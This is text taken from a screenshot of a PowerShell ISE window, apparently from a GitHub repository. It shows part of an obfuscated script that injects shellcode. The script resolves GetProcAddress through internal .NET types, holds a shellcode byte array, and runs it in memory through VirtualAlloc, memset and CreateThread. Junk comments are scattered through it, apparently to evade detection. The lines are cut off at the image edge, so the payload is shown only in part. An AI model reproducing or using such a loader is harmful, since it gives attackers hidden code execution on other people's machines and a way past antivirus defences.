 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
powershell_scr.ps1
20 $SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equ
21 #dnbdhyy
22 $UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
23 #yuleusmjv
24 return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object Syste
25 #oucdkxxymd
26 [Byte[]] $sc32 = 0x55,0x8B,0xEC,0x81,0xC4,0x00,0xFA,0xFF,0xFF,0x53,0x56,<#mgq#>0x57,0x53,0x56,0x57,0xFC,0x31,0xD2,0x64,0x8B,0x52,0
27 #ulbktym
28 $pr=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualAlloc),(gdelegate @([IntPt
29 #ljqkvcyi
30 if($pr -ne 0){$memset=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc msvcrt.dll memset),(gdelegat
31 #jtvzyetm
32 for ($i=0;$i -le ($sc32.Length-1);$i++) {$memset.Invoke(($pr+$i), $sc32[$i], 1)};
33 #qimx
34 ([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[
35 #mgujhdqtk